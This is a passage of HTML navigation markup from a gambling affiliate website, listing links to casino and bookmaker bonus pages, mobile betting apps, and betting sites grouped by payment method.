data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
